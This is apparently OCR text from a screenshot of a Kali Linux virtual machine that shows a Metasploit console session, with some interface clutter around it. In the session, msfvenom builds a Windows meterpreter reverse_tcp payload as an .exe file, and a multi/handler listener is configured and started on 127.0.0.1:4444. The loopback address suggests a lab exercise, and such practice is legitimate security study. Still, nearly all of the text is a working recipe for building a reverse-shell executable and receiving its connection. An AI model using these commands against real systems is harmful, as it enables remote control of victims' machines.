 Kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Kali
Home
Kali
Apps Places Sep 23 22:52
Terminal
https://metasploit.com
=[ metasploit v6.4.9-dev ]
+ -- --=[ 2420 exploits - 1248 auxiliary - 423 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -f exe > meterpreter_payload.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=127.0.0.1 LPORT=4444 -f exe > meterpreter_payload.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
S
$_
M
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.